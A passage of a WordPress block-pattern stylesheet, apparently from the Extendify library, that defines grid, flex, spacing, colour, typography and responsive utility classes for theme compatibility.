  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-top-lg {
    top: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--top-base {
    top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--top-lg {
    top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-right-base {
    right: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-right-lg {
    right: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--right-base {
    right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--right-lg {
    right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-bottom-base {
    bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }

  .tablet\:ext-bottom-lg {
    bottom: var(--extendify--spacing--large, 3rem) !important;
  }

  .tablet\:ext--bottom-base {
    bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  }

  .tablet\:ext--bottom-lg {
    bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  }

  .tablet\:ext-left-base {
    left: var(--wp--style--block-gap, 1.75rem) !important;
  }

